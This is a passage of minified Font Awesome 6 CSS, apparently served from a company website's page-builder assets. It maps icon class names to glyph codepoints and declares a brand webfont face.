a-shield-cat::before{content:"\e572"}.fa-bolt::before,.fa-zap::before{content:"\f0e7"}.fa-glass-water::before{content:"\e4f4"}.fa-oil-well::before{content:"\e532"}.fa-vault::before{content:"\e2c5"}.fa-mars::before{content:"\f222"}.fa-toilet::before{content:"\f7d8"}.fa-plane-circle-xmark::before{content:"\e557"}.fa-cny::before,.fa-jpy::before,.fa-rmb::before,.fa-yen-sign::before,.fa-yen::before{content:"\f157"}.fa-rouble::before,.fa-rub::before,.fa-ruble-sign::before,.fa-ruble::before{content:"\f158"}.fa-sun::before{content:"\f185"}.fa-guitar::before{content:"\f7a6"}.fa-face-laugh-wink::before,.fa-laugh-wink::before{content:"\f59c"}.fa-horse-head::before{content:"\f7ab"}.fa-bore-hole::before{content:"\e4c3"}.fa-industry::before{content:"\f275"}.fa-arrow-alt-circle-down::before,.fa-circle-down::before{content:"\f358"}.fa-arrows-turn-to-dots::before{content:"\e4c1"}.fa-florin-sign::before{content:"\e184"}.fa-arrow-down-short-wide::before,.fa-sort-amount-desc::before,.fa-sort-amount-down-alt::before{content:"\f884"}.fa-less-than::before{content:"\3c"}.fa-angle-down::before{content:"\f107"}.fa-car-tunnel::before{content:"\e4de"}.fa-head-side-cough::before{content:"\e061"}.fa-grip-lines::before{content:"\f7a4"}.fa-thumbs-down::before{content:"\f165"}.fa-user-lock::before{content:"\f502"}.fa-arrow-right-long::before,.fa-long-arrow-right::before{content:"\f178"}.fa-anchor-circle-xmark::before{content:"\e4ac"}.fa-ellipsis-h::before,.fa-ellipsis::before{content:"\f141"}.fa-chess-pawn::before{content:"\f443"}.fa-first-aid::before,.fa-kit-medical::before{content:"\f479"}.fa-person-through-window::before{content:"\e5a9"}.fa-toolbox::before{content:"\f552"}.fa-hands-holding-circle::before{content:"\e4fb"}.fa-bug::before{content:"\f188"}.fa-credit-card-alt::before,.fa-credit-card::before{content:"\f09d"}.fa-automobile::before,.fa-car::before{content:"\f1b9"}.fa-hand-holding-hand::before{content:"\e4f7"}.fa-book-open-reader::before,.fa-book-reader::before{content:"\f5da"}.fa-mountain-sun::before{content:"\e52f"}.fa-arrows-left-right-to-line::before{content:"\e4ba"}.fa-dice-d20::before{content:"\f6cf"}.fa-truck-droplet::before{content:"\e58c"}.fa-file-circle-xmark::before{content:"\e5a1"}.fa-temperature-arrow-up::before,.fa-temperature-up::before{content:"\e040"}.fa-medal::before{content:"\f5a2"}.fa-bed::before{content:"\f236"}.fa-h-square::before,.fa-square-h::before{content:"\f0fd"}.fa-podcast::before{content:"\f2ce"}.fa-temperature-4::before,.fa-temperature-full::before,.fa-thermometer-4::before,.fa-thermometer-full::before{content:"\f2c7"}.fa-bell::before{content:"\f0f3"}.fa-superscript::before{content:"\f12b"}.fa-plug-circle-xmark::before{content:"\e560"}.fa-star-of-life::before{content:"\f621"}.fa-phone-slash::before{content:"\f3dd"}.fa-paint-roller::before{content:"\f5aa"}.fa-hands-helping::before,.fa-handshake-angle::before{content:"\f4c4"}.fa-location-dot::before,.fa-map-marker-alt::before{content:"\f3c5"}.fa-file::before{content:"\f15b"}.fa-greater-than::before{content:"\3e"}.fa-person-swimming::before,.fa-swimmer::before{content:"\f5c4"}.fa-arrow-down::before{content:"\f063"}.fa-droplet::before,.fa-tint::before{content:"\f043"}.fa-eraser::before{content:"\f12d"}.fa-earth-america::before,.fa-earth-americas::before,.fa-earth::before,.fa-globe-americas::before{content:"\f57d"}.fa-person-burst::before{content:"\e53b"}.fa-dove::before{content:"\f4ba"}.fa-battery-0::before,.fa-battery-empty::before{content:"\f244"}.fa-socks::before{content:"\f696"}.fa-inbox::before{content:"\f01c"}.fa-section::before{content:"\e447"}.fa-gauge-high::before,.fa-tachometer-alt-fast::before,.fa-tachometer-alt::before{content:"\f625"}.fa-envelope-open-text::before{content:"\f658"}.fa-hospital-alt::before,.fa-hospital-wide::before,.fa-hospital::before{content:"\f0f8"}.fa-wine-bottle::before{content:"\f72f"}.fa-chess-rook::before{content:"\f447"}.fa-bars-staggered::before,.fa-reorder::before,.fa-stream::before{content:"\f550"}.fa-dharmachakra::before{content:"\f655"}.fa-hotdog::before{content:"\f80f"}.fa-blind::before,.fa-person-walking-with-cane::before{content:"\f29d"}.fa-drum::before{content:"\f569"}.fa-ice-cream::before{content:"\f810"}.fa-heart-circle-bolt::before{content:"\e4fc"}.fa-fax::before{content:"\f1ac"}.fa-paragraph::before{content:"\f1dd"}.fa-check-to-slot::before,.fa-vote-yea::before{content:"\f772"}.fa-star-half::before{content:"\f089"}.fa-boxes-alt::before,.fa-boxes-stacked::before,.fa-boxes::before{content:"\f468"}.fa-chain::before,.fa-link::before{content:"\f0c1"}.fa-assistive-listening-systems::before,.fa-ear-listen::before{content:"\f2a2"}.fa-tree-city::before{content:"\e587"}.fa-play::before{content:"\f04b"}.fa-font::before{content:"\f031"}.fa-table-cells-row-lock::before{content:"\e67a"}.fa-rupiah-sign::before{content:"\e23d"}.fa-magnifying-glass::before,.fa-search::before{content:"\f002"}.fa-ping-pong-paddle-ball::before,.fa-table-tennis-paddle-ball::before,.fa-table-tennis::before{content:"\f45d"}.fa-diagnoses::before,.fa-person-dots-from-line::before{content:"\f470"}.fa-trash-can-arrow-up::before,.fa-trash-restore-alt::before{content:"\f82a"}.fa-naira-sign::before{content:"\e1f6"}.fa-cart-arrow-down::before{content:"\f218"}.fa-walkie-talkie::before{content:"\f8ef"}.fa-file-edit::before,.fa-file-pen::before{content:"\f31c"}.fa-receipt::before{content:"\f543"}.fa-pen-square::before,.fa-pencil-square::before,.fa-square-pen::before{content:"\f14b"}.fa-suitcase-rolling::before{content:"\f5c1"}.fa-person-circle-exclamation::before{content:"\e53f"}.fa-chevron-down::before{content:"\f078"}.fa-battery-5::before,.fa-battery-full::before,.fa-battery::before{content:"\f240"}.fa-skull-crossbones::before{content:"\f714"}.fa-code-compare::before{content:"\e13a"}.fa-list-dots::before,.fa-list-ul::before{content:"\f0ca"}.fa-school-lock::before{content:"\e56f"}.fa-tower-cell::before{content:"\e585"}.fa-down-long::before,.fa-long-arrow-alt-down::before{content:"\f309"}.fa-ranking-star::before{content:"\e561"}.fa-chess-king::before{content:"\f43f"}.fa-person-harassing::before{content:"\e549"}.fa-brazilian-real-sign::before{content:"\e46c"}.fa-landmark-alt::before,.fa-landmark-dome::before{content:"\f752"}.fa-arrow-up::before{content:"\f062"}.fa-television::before,.fa-tv-alt::before,.fa-tv::before{content:"\f26c"}.fa-shrimp::before{content:"\e448"}.fa-list-check::before,.fa-tasks::before{content:"\f0ae"}.fa-jug-detergent::before{content:"\e519"}.fa-circle-user::before,.fa-user-circle::before{content:"\f2bd"}.fa-user-shield::before{content:"\f505"}.fa-wind::before{content:"\f72e"}.fa-car-burst::before,.fa-car-crash::before{content:"\f5e1"}.fa-y::before{content:"\59"}.fa-person-snowboarding::before,.fa-snowboarding::before{content:"\f7ce"}.fa-shipping-fast::before,.fa-truck-fast::before{content:"\f48b"}.fa-fish::before{content:"\f578"}.fa-user-graduate::before{content:"\f501"}.fa-adjust::before,.fa-circle-half-stroke::before{content:"\f042"}.fa-clapperboard::before{content:"\e131"}.fa-circle-radiation::before,.fa-radiation-alt::before{content:"\f7ba"}.fa-baseball-ball::before,.fa-baseball::before{content:"\f433"}.fa-jet-fighter-up::before{content:"\e518"}.fa-diagram-project::before,.fa-project-diagram::before{content:"\f542"}.fa-copy::before{content:"\f0c5"}.fa-volume-mute::before,.fa-volume-times::before,.fa-volume-xmark::before{content:"\f6a9"}.fa-hand-sparkles::before{content:"\e05d"}.fa-grip-horizontal::before,.fa-grip::before{content:"\f58d"}.fa-share-from-square::before,.fa-share-square::before{content:"\f14d"}.fa-child-combatant::before,.fa-child-rifle::before{content:"\e4e0"}.fa-gun::before{content:"\e19b"}.fa-phone-square::before,.fa-square-phone::before{content:"\f098"}.fa-add::before,.fa-plus::before{content:"\2b"}.fa-expand::before{content:"\f065"}.fa-computer::before{content:"\e4e5"}.fa-close::before,.fa-multiply::before,.fa-remove::before,.fa-times::before,.fa-xmark::before{content:"\f00d"}.fa-arrows-up-down-left-right::before,.fa-arrows::before{content:"\f047"}.fa-chalkboard-teacher::before,.fa-chalkboard-user::before{content:"\f51c"}.fa-peso-sign::before{content:"\e222"}.fa-building-shield::before{content:"\e4d8"}.fa-baby::before{content:"\f77c"}.fa-users-line::before{content:"\e592"}.fa-quote-left-alt::before,.fa-quote-left::before{content:"\f10d"}.fa-tractor::before{content:"\f722"}.fa-trash-arrow-up::before,.fa-trash-restore::before{content:"\f829"}.fa-arrow-down-up-lock::before{content:"\e4b0"}.fa-lines-leaning::before{content:"\e51e"}.fa-ruler-combined::before{content:"\f546"}.fa-copyright::before{content:"\f1f9"}.fa-equals::before{content:"\3d"}.fa-blender::before{content:"\f517"}.fa-teeth::before{content:"\f62e"}.fa-ils::before,.fa-shekel-sign::before,.fa-shekel::before,.fa-sheqel-sign::before,.fa-sheqel::before{content:"\f20b"}.fa-map::before{content:"\f279"}.fa-rocket::before{content:"\f135"}.fa-photo-film::before,.fa-photo-video::before{content:"\f87c"}.fa-folder-minus::before{content:"\f65d"}.fa-store::before{content:"\f54e"}.fa-arrow-trend-up::before{content:"\e098"}.fa-plug-circle-minus::before{content:"\e55e"}.fa-sign-hanging::before,.fa-sign::before{content:"\f4d9"}.fa-bezier-curve::before{content:"\f55b"}.fa-bell-slash::before{content:"\f1f6"}.fa-tablet-android::before,.fa-tablet::before{content:"\f3fb"}.fa-school-flag::before{content:"\e56e"}.fa-fill::before{content:"\f575"}.fa-angle-up::before{content:"\f106"}.fa-drumstick-bite::before{content:"\f6d7"}.fa-holly-berry::before{content:"\f7aa"}.fa-chevron-left::before{content:"\f053"}.fa-bacteria::before{content:"\e059"}.fa-hand-lizard::before{content:"\f258"}.fa-notdef::before{content:"\e1fe"}.fa-disease::before{content:"\f7fa"}.fa-briefcase-medical::before{content:"\f469"}.fa-genderless::before{content:"\f22d"}.fa-chevron-right::before{content:"\f054"}.fa-retweet::before{content:"\f079"}.fa-car-alt::before,.fa-car-rear::before{content:"\f5de"}.fa-pump-soap::before{content:"\e06b"}.fa-video-slash::before{content:"\f4e2"}.fa-battery-2::before,.fa-battery-quarter::before{content:"\f243"}.fa-radio::before{content:"\f8d7"}.fa-baby-carriage::before,.fa-carriage-baby::before{content:"\f77d"}.fa-traffic-light::before{content:"\f637"}.fa-thermometer::before{content:"\f491"}.fa-vr-cardboard::before{content:"\f729"}.fa-hand-middle-finger::before{content:"\f806"}.fa-percent::before,.fa-percentage::before{content:"\25"}.fa-truck-moving::before{content:"\f4df"}.fa-glass-water-droplet::before{content:"\e4f5"}.fa-display::before{content:"\e163"}.fa-face-smile::before,.fa-smile::before{content:"\f118"}.fa-thumb-tack::before,.fa-thumbtack::before{content:"\f08d"}.fa-trophy::before{content:"\f091"}.fa-person-praying::before,.fa-pray::before{content:"\f683"}.fa-hammer::before{content:"\f6e3"}.fa-hand-peace::before{content:"\f25b"}.fa-rotate::before,.fa-sync-alt::before{content:"\f2f1"}.fa-spinner::before{content:"\f110"}.fa-robot::before{content:"\f544"}.fa-peace::before{content:"\f67c"}.fa-cogs::before,.fa-gears::before{content:"\f085"}.fa-warehouse::before{content:"\f494"}.fa-arrow-up-right-dots::before{content:"\e4b7"}.fa-splotch::before{content:"\f5bc"}.fa-face-grin-hearts::before,.fa-grin-hearts::before{content:"\f584"}.fa-dice-four::before{content:"\f524"}.fa-sim-card::before{content:"\f7c4"}.fa-transgender-alt::before,.fa-transgender::before{content:"\f225"}.fa-mercury::before{content:"\f223"}.fa-arrow-turn-down::before,.fa-level-down::before{content:"\f149"}.fa-person-falling-burst::before{content:"\e547"}.fa-award::before{content:"\f559"}.fa-ticket-alt::before,.fa-ticket-simple::before{content:"\f3ff"}.fa-building::before{content:"\f1ad"}.fa-angle-double-left::before,.fa-angles-left::before{content:"\f100"}.fa-qrcode::before{content:"\f029"}.fa-clock-rotate-left::before,.fa-history::before{content:"\f1da"}.fa-face-grin-beam-sweat::before,.fa-grin-beam-sweat::before{content:"\f583"}.fa-arrow-right-from-file::before,.fa-file-export::before{content:"\f56e"}.fa-shield-blank::before,.fa-shield::before{content:"\f132"}.fa-arrow-up-short-wide::before,.fa-sort-amount-up-alt::before{content:"\f885"}.fa-house-medical::before{content:"\e3b2"}.fa-golf-ball-tee::before,.fa-golf-ball::before{content:"\f450"}.fa-chevron-circle-left::before,.fa-circle-chevron-left::before{content:"\f137"}.fa-house-chimney-window::before{content:"\e00d"}.fa-pen-nib::before{content:"\f5ad"}.fa-tent-arrow-turn-left::before{content:"\e580"}.fa-tents::before{content:"\e582"}.fa-magic::before,.fa-wand-magic::before{content:"\f0d0"}.fa-dog::before{content:"\f6d3"}.fa-carrot::before{content:"\f787"}.fa-moon::before{content:"\f186"}.fa-wine-glass-alt::before,.fa-wine-glass-empty::before{content:"\f5ce"}.fa-cheese::before{content:"\f7ef"}.fa-yin-yang::before{content:"\f6ad"}.fa-music::before{content:"\f001"}.fa-code-commit::before{content:"\f386"}.fa-temperature-low::before{content:"\f76b"}.fa-biking::before,.fa-person-biking::before{content:"\f84a"}.fa-broom::before{content:"\f51a"}.fa-shield-heart::before{content:"\e574"}.fa-gopuram::before{content:"\f664"}.fa-earth-oceania::before,.fa-globe-oceania::before{content:"\e47b"}.fa-square-xmark::before,.fa-times-square::before,.fa-xmark-square::before{content:"\f2d3"}.fa-hashtag::before{content:"\23"}.fa-expand-alt::before,.fa-up-right-and-down-left-from-center::before{content:"\f424"}.fa-oil-can::before{content:"\f613"}.fa-t::before{content:"\54"}.fa-hippo::before{content:"\f6ed"}.fa-chart-column::before{content:"\e0e3"}.fa-infinity::before{content:"\f534"}.fa-vial-circle-check::before{content:"\e596"}.fa-person-arrow-down-to-line::before{content:"\e538"}.fa-voicemail::before{content:"\f897"}.fa-fan::before{content:"\f863"}.fa-person-walking-luggage::before{content:"\e554"}.fa-arrows-alt-v::before,.fa-up-down::before{content:"\f338"}.fa-cloud-moon-rain::before{content:"\f73c"}.fa-calendar::before{content:"\f133"}.fa-trailer::before{content:"\e041"}.fa-bahai::before,.fa-haykal::before{content:"\f666"}.fa-sd-card::before{content:"\f7c2"}.fa-dragon::before{content:"\f6d5"}.fa-shoe-prints::before{content:"\f54b"}.fa-circle-plus::before,.fa-plus-circle::before{content:"\f055"}.fa-face-grin-tongue-wink::before,.fa-grin-tongue-wink::before{content:"\f58b"}.fa-hand-holding::before{content:"\f4bd"}.fa-plug-circle-exclamation::before{content:"\e55d"}.fa-chain-broken::before,.fa-chain-slash::before,.fa-link-slash::before,.fa-unlink::before{content:"\f127"}.fa-clone::before{content:"\f24d"}.fa-person-walking-arrow-loop-left::before{content:"\e551"}.fa-arrow-up-z-a::before,.fa-sort-alpha-up-alt::before{content:"\f882"}.fa-fire-alt::before,.fa-fire-flame-curved::before{content:"\f7e4"}.fa-tornado::before{content:"\f76f"}.fa-file-circle-plus::before{content:"\e494"}.fa-book-quran::before,.fa-quran::before{content:"\f687"}.fa-anchor::before{content:"\f13d"}.fa-border-all::before{content:"\f84c"}.fa-angry::before,.fa-face-angry::before{content:"\f556"}.fa-cookie-bite::before{content:"\f564"}.fa-arrow-trend-down::before{content:"\e097"}.fa-feed::before,.fa-rss::before{content:"\f09e"}.fa-draw-polygon::before{content:"\f5ee"}.fa-balance-scale::before,.fa-scale-balanced::before{content:"\f24e"}.fa-gauge-simple-high::before,.fa-tachometer-fast::before,.fa-tachometer::before{content:"\f62a"}.fa-shower::before{content:"\f2cc"}.fa-desktop-alt::before,.fa-desktop::before{content:"\f390"}.fa-m::before{content:"\4d"}.fa-table-list::before,.fa-th-list::before{content:"\f00b"}.fa-comment-sms::before,.fa-sms::before{content:"\f7cd"}.fa-book::before{content:"\f02d"}.fa-user-plus::before{content:"\f234"}.fa-check::before{content:"\f00c"}.fa-battery-4::before,.fa-battery-three-quarters::before{content:"\f241"}.fa-house-circle-check::before{content:"\e509"}.fa-angle-left::before{content:"\f104"}.fa-diagram-successor::before{content:"\e47a"}.fa-truck-arrow-right::before{content:"\e58b"}.fa-arrows-split-up-and-left::before{content:"\e4bc"}.fa-fist-raised::before,.fa-hand-fist::before{content:"\f6de"}.fa-cloud-moon::before{content:"\f6c3"}.fa-briefcase::before{content:"\f0b1"}.fa-person-falling::before{content:"\e546"}.fa-image-portrait::before,.fa-portrait::before{content:"\f3e0"}.fa-user-tag::before{content:"\f507"}.fa-rug::before{content:"\e569"}.fa-earth-europe::before,.fa-globe-europe::before{content:"\f7a2"}.fa-cart-flatbed-suitcase::before,.fa-luggage-cart::before{content:"\f59d"}.fa-rectangle-times::before,.fa-rectangle-xmark::before,.fa-times-rectangle::before,.fa-window-close::before{content:"\f410"}.fa-baht-sign::before{content:"\e0ac"}.fa-book-open::before{content:"\f518"}.fa-book-journal-whills::before,.fa-journal-whills::before{content:"\f66a"}.fa-handcuffs::before{content:"\e4f8"}.fa-exclamation-triangle::before,.fa-triangle-exclamation::before,.fa-warning::before{content:"\f071"}.fa-database::before{content:"\f1c0"}.fa-mail-forward::before,.fa-share::before{content:"\f064"}.fa-bottle-droplet::before{content:"\e4c4"}.fa-mask-face::before{content:"\e1d7"}.fa-hill-rockslide::before{content:"\e508"}.fa-exchange-alt::before,.fa-right-left::before{content:"\f362"}.fa-paper-plane::before{content:"\f1d8"}.fa-road-circle-exclamation::before{content:"\e565"}.fa-dungeon::before{content:"\f6d9"}.fa-align-right::before{content:"\f038"}.fa-money-bill-1-wave::before,.fa-money-bill-wave-alt::before{content:"\f53b"}.fa-life-ring::before{content:"\f1cd"}.fa-hands::before,.fa-sign-language::before,.fa-signing::before{content:"\f2a7"}.fa-calendar-day::before{content:"\f783"}.fa-ladder-water::before,.fa-swimming-pool::before,.fa-water-ladder::before{content:"\f5c5"}.fa-arrows-up-down::before,.fa-arrows-v::before{content:"\f07d"}.fa-face-grimace::before,.fa-grimace::before{content:"\f57f"}.fa-wheelchair-alt::before,.fa-wheelchair-move::before{content:"\e2ce"}.fa-level-down-alt::before,.fa-turn-down::before{content:"\f3be"}.fa-person-walking-arrow-right::before{content:"\e552"}.fa-envelope-square::before,.fa-square-envelope::before{content:"\f199"}.fa-dice::before{content:"\f522"}.fa-bowling-ball::before{content:"\f436"}.fa-brain::before{content:"\f5dc"}.fa-band-aid::before,.fa-bandage::before{content:"\f462"}.fa-calendar-minus::before{content:"\f272"}.fa-circle-xmark::before,.fa-times-circle::before,.fa-xmark-circle::before{content:"\f057"}.fa-gifts::before{content:"\f79c"}.fa-hotel::before{content:"\f594"}.fa-earth-asia::before,.fa-globe-asia::before{content:"\f57e"}.fa-id-card-alt::before,.fa-id-card-clip::before{content:"\f47f"}.fa-magnifying-glass-plus::before,.fa-search-plus::before{content:"\f00e"}.fa-thumbs-up::before{content:"\f164"}.fa-user-clock::before{content:"\f4fd"}.fa-allergies::before,.fa-hand-dots::before{content:"\f461"}.fa-file-invoice::before{content:"\f570"}.fa-window-minimize::before{content:"\f2d1"}.fa-coffee::before,.fa-mug-saucer::before{content:"\f0f4"}.fa-brush::before{content:"\f55d"}.fa-mask::before{content:"\f6fa"}.fa-magnifying-glass-minus::before,.fa-search-minus::before{content:"\f010"}.fa-ruler-vertical::before{content:"\f548"}.fa-user-alt::before,.fa-user-large::before{content:"\f406"}.fa-train-tram::before{content:"\e5b4"}.fa-user-nurse::before{content:"\f82f"}.fa-syringe::before{content:"\f48e"}.fa-cloud-sun::before{content:"\f6c4"}.fa-stopwatch-20::before{content:"\e06f"}.fa-square-full::before{content:"\f45c"}.fa-magnet::before{content:"\f076"}.fa-jar::before{content:"\e516"}.fa-note-sticky::before,.fa-sticky-note::before{content:"\f249"}.fa-bug-slash::before{content:"\e490"}.fa-arrow-up-from-water-pump::before{content:"\e4b6"}.fa-bone::before{content:"\f5d7"}.fa-table-cells-row-unlock::before{content:"\e691"}.fa-user-injured::before{content:"\f728"}.fa-face-sad-tear::before,.fa-sad-tear::before{content:"\f5b4"}.fa-plane::before{content:"\f072"}.fa-tent-arrows-down::before{content:"\e581"}.fa-exclamation::before{content:"\21"}.fa-arrows-spin::before{content:"\e4bb"}.fa-print::before{content:"\f02f"}.fa-try::before,.fa-turkish-lira-sign::before,.fa-turkish-lira::before{content:"\e2bb"}.fa-dollar-sign::before,.fa-dollar::before,.fa-usd::before{content:"\24"}.fa-x::before{content:"\58"}.fa-magnifying-glass-dollar::before,.fa-search-dollar::before{content:"\f688"}.fa-users-cog::before,.fa-users-gear::before{content:"\f509"}.fa-person-military-pointing::before{content:"\e54a"}.fa-bank::before,.fa-building-columns::before,.fa-institution::before,.fa-museum::before,.fa-university::before{content:"\f19c"}.fa-umbrella::before{content:"\f0e9"}.fa-trowel::before{content:"\e589"}.fa-d::before{content:"\44"}.fa-stapler::before{content:"\e5af"}.fa-masks-theater::before,.fa-theater-masks::before{content:"\f630"}.fa-kip-sign::before{content:"\e1c4"}.fa-hand-point-left::before{content:"\f0a5"}.fa-handshake-alt::before,.fa-handshake-simple::before{content:"\f4c6"}.fa-fighter-jet::before,.fa-jet-fighter::before{content:"\f0fb"}.fa-share-alt-square::before,.fa-square-share-nodes::before{content:"\f1e1"}.fa-barcode::before{content:"\f02a"}.fa-plus-minus::before{content:"\e43c"}.fa-video-camera::before,.fa-video::before{content:"\f03d"}.fa-graduation-cap::before,.fa-mortar-board::before{content:"\f19d"}.fa-hand-holding-medical::before{content:"\e05c"}.fa-person-circle-check::before{content:"\e53e"}.fa-level-up-alt::before,.fa-turn-up::before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:'Font Awesome 6 Brands';--fa-font-brands:normal 400 1em/1 'Font Awesome 6 Brands';--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-regular:normal 400 1em/1 'Font Awesome 6 Free';--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-solid:normal 900 1em/1 'Font Awesome 6 Free'}@font-face{font-family:'Font Awesome 6 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400-6.ttf) format("truetype")}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-jxl:before{content:"\e67b"}.fa-dart-lang:before{content:"\e693"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before,.fa-square-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f